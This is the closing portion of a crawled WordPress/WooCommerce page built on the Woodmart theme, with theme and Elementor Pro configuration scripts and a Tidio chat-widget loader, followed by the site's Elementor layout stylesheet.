<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=7.0.4" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_fcc85dcaed4d5555bd01806833e81b42","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/zaghami.com\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8bf21379e612cada37306a0adae42e87","fragment_name":"wc_fragments_8bf21379e612cada37306a0adae42e87","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"yes","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"a9414b5c14","wishlist_fragments_nonce":"dcd09e0091","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_b9a6a5c7200eb02a52864b588e61b386","wishlist_fragment_name":"woodmart_wishlist_fragments_b9a6a5c7200eb02a52864b588e61b386","frequently_bought":"bbc6cae936"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-wd-layered-nav-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-pro-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-wpbakery-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-page-title-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-page-navigation-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-mod-comments-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-scroll-top-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-form-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","nonce":"9603176832","urls":{"assets":"https:\/\/zaghami.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/zaghami.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zaghami.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "stdpu424bbrkf55ggrmbmgt9jqshgcfw";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/stdpu424bbrkf55ggrmbmgt9jqshgcfw.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 02:10:12 -->

--- FILE ---
content_type: text/css
request_url: https://zaghami.com/wp-content/uploads/elementor/css/post-8449.css?ver=1769139215
body_size: 1031
content:
.elementor-8449 .elementor-element.elementor-element-ebc16f0:not(.elementor-motion-effects-element-type-background), .elementor-8449 .elementor-element.elementor-element-ebc16f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181515;}.elementor-8449 .elementor-element.elementor-element-ebc16f0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8449 .elementor-element.elementor-element-ebc16f0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8449 .elementor-element.elementor-element-071c549:not(.elementor-motion-effects-element-type-background), .elementor-8449 .elementor-element.elementor-element-071c549 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C0909;}.elementor-8449 .elementor-element.elementor-element-071c549 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8449 .elementor-element.elementor-element-071c549{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8449 .elementor-element.elementor-element-600492f > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-8449 .elementor-element.elementor-element-600492f iframe{height:380px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-menu-toggle{margin-right:auto;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--main .elementor-item{color:#FDFBFB;fill:#FDFBFB;padding-left:0px;padding-right:0px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:15px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--dropdown{background-color:#FCA2A2;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-100px !important;}.elementor-8449 .elementor-element.elementor-element-c2798e0 .elementor-menu-toggle{margin-right:auto;}.elementor-8449 .elementor-element.elementor-element-c2798e0 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;}.elementor-8449 .elementor-element.elementor-element-c2798e0 .elementor-nav-menu--main .elementor-item{color:#F9F4F4;fill:#F9F4F4;}.elementor-8449 .elementor-element.elementor-element-db024fd{text-align:right;font-family:"Arial", Sans-serif;font-size:13px;line-height:0.1em;color:#FFFFFF;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8449 .elementor-element.elementor-element-954a154 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8449 .elementor-element.elementor-element-954a154 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8449 .elementor-element.elementor-element-954a154 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-type-html{padding-bottom:0px;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .e-form__buttons__wrapper__button-next{background-color:#287B84;color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button[type="submit"]{background-color:#287B84;color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button{border-radius:50px 50px 50px 50px;}.elementor-8449 .elementor-element.elementor-element-954a154{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8449 .elementor-element.elementor-element-e2eed8d{text-align:left;}.elementor-8449 .elementor-element.elementor-element-e2eed8d img{width:75%;}.elementor-8449 .elementor-element.elementor-element-087eafd{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#287B84;}.elementor-8449 .elementor-element.elementor-element-087eafd > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-8449 .elementor-element.elementor-element-087eafd .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-8449 .elementor-element.elementor-element-7a828f3{text-align:center;font-family:"Arial", Sans-serif;line-height:0.1em;color:#FFFFFF;}.elementor-8449 .elementor-element.elementor-element-4a746926 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8449 .elementor-element.elementor-element-4a746926:not(.elementor-motion-effects-element-type-background), .elementor-8449 .elementor-element.elementor-element-4a746926 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECE9E2;}.elementor-8449 .elementor-element.elementor-element-4a746926{box-shadow:0px 21px 48px 0px rgba(99,115,129,0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-8449 .elementor-element.elementor-element-4a746926 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8449 .elementor-element.elementor-element-307a9b3e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-8449 .elementor-element.elementor-element-307a9b3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-8449 .elementor-element.elementor-element-307a9b3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-8449 .elementor-element.elementor-element-d0bca8d{text-align:center;font-family:"Arial", Sans-serif;color:#000306;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){ .elementor-8449 .elementor-element.elementor-element-087eafd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-8449 .elementor-element.elementor-element-b7c84ab{width:55.637%;}.elementor-8449 .elementor-element.elementor-element-de5873b{width:10.624%;}.elementor-8449 .elementor-element.elementor-element-82c26c9{width:40.789%;}.elementor-8449 .elementor-element.elementor-element-0b1edd5{width:59.209%;}.elementor-8449 .elementor-element.elementor-element-307a9b3e{width:100%;}}@media(max-width:767px){.elementor-8449 .elementor-element.elementor-element-ac01e7e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;} .elementor-8449 .elementor-element.elementor-element-087eafd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}